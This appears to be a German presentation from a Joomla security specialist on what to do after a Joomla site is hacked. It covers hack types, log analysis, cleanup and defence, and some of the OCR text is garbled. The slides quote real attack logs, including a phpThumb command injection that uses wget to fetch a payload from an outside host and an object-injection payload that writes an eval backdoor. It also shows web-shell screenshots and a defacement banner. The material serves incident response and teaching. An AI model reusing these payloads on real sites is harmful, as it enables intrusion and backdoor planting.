

## **Joomla! wurde gehackt! Was muss ich tun?**

Açıklarınızı Kapatın Yoksa Kapak Olur ;

ZuberonlinE, Chenator-Stabili, ChaTLiaM^, Prans-ArsimA, banias, yasebo, CodeR, KONYALI, Bilgic I, Dekolax, GORGO, DaLga, lol\_hacker, \_YARGICH\_ ve

www.jawnax.org

**Mickie Quick** - https://www.flickr.com/photos/mickie/1174280743

## **Über mich**

- **Christian Schmidt**
- **32 Jahre**
- **Joomla! User Group München-Gründer**
- **Joomla-Security.de-Gründer**



## **Themen**

- **Arten von Hacks**
- **Vorgehensweise**
	- **Hack finden und beheben**
- **Zukünftige Angriffe abwehren**
- **Offene Fragen und Antwortrunde**

#### Arten von Hacks

#### **Unzählig viele Arten:**

**DDoS, Remote Code Execution, Cross Site Request Forgrery, Social Engineering, DNS Cache Poisoning, Session & Authentication Attack, Cross Site Scripting, Defacemand, Injection,** 

**usw.** 

**Eirik Solheim**- https://www.flickr.com/photos/eirikso/2217292002/

### Vorgehensweise





> Verzeichnis umbennen und durch Htaccess schützen









157.55.34.x - - [05/Jan/2014:20:15:03 +0100] "GET

/de/component/search/?searchword=heizger\xc3\x83\xc6\x92\xc3\x86\xe2\x80\x99\xc3\x83\xe2\x80\xa0\xc3\xa2\xe2\x82\xac\xe2\x84\xa2\xc3\x83\xc6\x92\xc3\xa2\xe2\x82\xac\xc2 \xa0\xc3\x83\xc2\xa2\xc3\xa2\xe2\x80\x9a\xc2\xac\xc3\xa2\xe2\x80\x9e\xc2\xa2\xc3\x83\xc6\x92\xc3\x86\xe2\x80\x99\xc3\x83\xc2\xa2\xc3\xa2\xe2\x80\x9a\xc2\xac\xc3\x82\xc2\x a0\xc3\x83\xc6\x92\xc3\x82\xc3\x82\xc2\xa3\xc3\x83\xc2\xa2\xc3\xa2\xe2\x82\xac\xc5\x83\xc2\xa2\xa2\xc3\z82\xc5\xbe\xc3\x83\xc2\xa2\xc3\x83\xc6\x92\ xc3\x86\xe2\x80\x99\xc3\x83\xe2\x80\xa0\xc3\xa2\xe2\x82\xac\xe2\x84\xa2\xc3\x83\xc6\x92\xc3\x82\xc2\xa2\xc3\x83\xc2\xa2\xc3\xa2\xe2\x82\xac\xc5\xa1\xc3\x82\xc2\xac\xc3\x8 3\xe2\x80\xa6\xc3\x82\xc2\xa1\xc3\x83\xc6\x92\xc3\x86\xe2\x80\x99\xc3\x83\xc2\xa2\xc3\xa2\xe2\x80\x9a\xc2\xac\xc3\x85\xc2\xa1\xc3\x83\xc6\x92\xc3\xa2\xe2\x82\xac\xc5\xa1\ xc3\x83\xe2\x80\x9a\xc3\x82\xc2\xa4te HTTP/1.1" 200 81111 www.xxx.de "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "-"

194.150.113.x - - [05/Jan/2014:21:00:40 +0100] "GET

/en/?option=com\_content&view=article&id=366&Itemid=452&sa=U&ei=kK3JUsWPE86T0QXKxYB4&ved=0CJkBEBYwGA&usg=AFQjCNHlFOPR682oWJYyC48XF93qq2H LtQ//index.php?option=com\_jce&task=plugin&plugin=imgmanager&file=imgmanager&version=1576&cid=20?src=http://ventaspor.com/wp-includes/php/update.php HTTP/1.1" 200 79814 www.xxx.de "-" "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.22 (KHTML, like Gecko) Chrome/25.0.1364.160 Safari/537.22" "-"

95.163.75.x - - [05/Jan/2014:21:04:32 +0100] "GET /administrator/index.php HTTP/1.0" 200 4437 xxx.net "-" "Opera/9.80 (Windows NT 6.1; U; ru) Presto/2.8.131 Version/11.10" "-" 95.163.75.x - - [05/Jan/2014:21:04:33 +0100] "POST /administrator/index.php HTTP/1.0" 200 125 xxx.net "http://xxx.net/administrator/index.php" "Opera/9.80 (Windows NT 6.1; U; ru) Presto/2.8.131 Version/11.10" "-"

74.3.170.33 / CAN / Alberta

74.3.170.33 – – [12/Dec/2015:16:49:40 -0500] "GET /contact/ HTTP/1.1" 403 5322 "http://google.com/"

"} test|O:21:\x22JDatabaseDriverMysqli\x22:3:{s:2:\x22fc\x22;O:17:\x22JSimplepieFactory\x22:0: ..

 $\{$ s:21:\x22\x5C0\x5C0\x5C0disconnectHandlers\x22;a:1:{i:0;a:2:{i:0;O:9:\x22SimplePie\x22:5:{s:8:\x22sanitize\x22;O:20:\x22JDatabaseDriverMysql\x22:0:{}s:8:\x22feed\_url\x22;s:60:.. 117.211.131.12 - - [11/Sep/2016:06:56:30 +0200] "GET /wp-login.php HTTP/1.1" 200 1664 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1" www.joomla-security.de

84.201.237.226 - - [11/Sep/2016:08:05:01 +0200] "GET /wp-login.php HTTP/1.1" 301 457 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36" joomla-security.de

50.97.244.250 - - [28/Jun/2016:23:53:01 +0200] "GET /mambots/editors/jce/jscripts/tiny\_mce/plugins/imgmanager/classes/phpthumb/phpThumb.php?src=file.jpg&fltr[]=blur%7C9%20 quality%2075%20-interlace%20line%20fail.jpg%20jpeg:fail.jpg%20;%20wget%20http://eportal.lekkibritishschool.com/assets/pagat.txt%20-O%20pagat.txt%20;%20&phpThumbDebug=9 HTTP/1.1" 200 1602 "-" "Mozilla/5.0 (X11; Linux i686; rv:14.0) Gecko/20100101Firefox/14.0.1" www.joomla-security.de

50.97.244.250 - - [28/Jun/2016:23:53:02 +0200] "GET /mambots/editors/jce/jscripts/tiny\_mce/plugins/imgmanager/classes/phpthumb/pagat.txt HTTP/1.1" 302 437 "-" "Mozilla/5.0 (X11; Linux i686; rv:14.0) Gecko/20100101Firefox/14.0.1" www.joomla-security.de

69.162.124.235 - - [29/Jun/2016:03:36:28 +0200] "GET / HTTP/1.1" 200 17773 "-" "Mozilla/5.0+(compatible; UptimeRobot/2.0; http://www.uptimerobot.com/)" www.joomla-security.de 195.154.199.69 - - [29/Jun/2016:03:38:18 +0200] "GET / HTTP/1.1" 200 17773 "-"

"}\_\_test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriver Mysql":0:{}s:8:"feed\_url";s:242:"file\_put\_contents(\$\_SERVER["DOCUMENT\_ROOT"].chr(47)."404bak.php","|=|\x3C".chr(63)."php

\x24mujj=\x24\_POST['session'];if(\x24mujj!="){\x24xsser=base64\_decode(\x24\_POST['z0']);@eval(\"\\x24safedg=\x24xsser;\");}");JFactory::getConfig();exit;";s:19:"cache\_name\_function ";s:6:"assert";s:5:"cache";b:1;s:11:"cache\_class";O:20:"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}~xd9" www.joomla-security.de 195.154.199.69 - - [29/Jun/2016:03:38:19 +0200] "GET / HTTP/1.1" 200 17549 "-"

"}\_\_test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriver Mysql":0:{}s:8:"feed\_url";s:242:"file\_put\_contents(\$\_SERVER["DOCUMENT\_ROOT"].chr(47)."404bak.php","|=|\x3C".chr(63)."php

\x24mujj=\x24\_POST['session'];if(\x24mujj!=''){\x24xsser=base64\_decode(\x24\_POST['z0']);@eval(\"\\x24safedg=\x24xsser;\");}");JFactory::getConfig();exit;";s:19:"cache\_name\_function ";s:6:"assert";s:5:"cache";b:1;s:11:"cache\_class";O:20:"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}~xd9" www.joomla-security.de

195.154.199.69 - - [29/Jun/2016:03:38:19 +0200] "GET //404bak.php HTTP/1.1" 200 1607 "http://www.googlebot.com/bot.html" "Mozilla/5.0 (compatible; Googlebot/2.1;

+http://www.google.com/bot.html)" www.joomla-security.de

# Hack finden und Shell v. 2.1 madnet edition ADVANCED!

Safe-mode: OF

/var/www/html/ drwxr-xr-x

Free 836.96 MB of 3.78 GB (21.64%)



URL: https://www.joomla-security.de/  $0/68$ Erkennungsrate: Analyse-Datum: 2016-09-11 12:57:11 UTC (vor 0 Minuten) **Online Scanner Q** Bewertungen **URL-Scanner Ergebnis** https://www.virustotal.com **ADMINU** AegisLal http://www.isithacked.com **AlienVau** Antiy-AV https://sitecheck.sucuri.net/ Avira https://quttera.com/ Baidu-Int **BitDefen** https://app.webinspector.com/**Blueliv** C-SIRT Clean site Certly Clean site **CLEAN MX** Clean site Comodo Site Inspector Clean site **CRDF** Clean site

CyberCrime

Clean site

# Ecyber Anarchy Shell]<br>
by r0ot<br>
Hack find C. C. 15 OpenSSL/0.9.7a mod\_auth\_passtrough/2.1 mod\_bwlimited/1.4 FrontPage/5.0.2.2635 <u>PHP/5.2.13</u> - php.ini Server IP : **64.6.242.78** - Your IP : **190.173.202.219**

**SAFE MODE IS OFF IN** 

**SATE NODE IS OFF (NOT SECURE)**<br>OS : Linux cp08.myhostcenter.com 2.6.9-89.0.23.EL.JLsmp #1 SMP Wed Mar 17 08:45:49 EDT 2010 x86\_64<br>User ID : uid=99(nobody) gid=99(nobody) groups=99(nobody)

: ON M : OFF Orade: OFF MSSQL: OFF PostgreSQL: OFF cURL: ON WGet: OFF Fetch: OFF Perl: ON **NONE** 

[FTP Buteforcer] [Security Info] [Processes] [MySQL] [PHP-Code] [Encoder] [Backdoor] [Back-Connection]

[Home] [Enumerate] [Md5-Lookup] [Word-Lists] [milw0rmit!] [Search] [Self-Kill] [About]

home/radiocon/public\_html/images/ - drwxr-xr-x

home fradiocon foublic html finance.

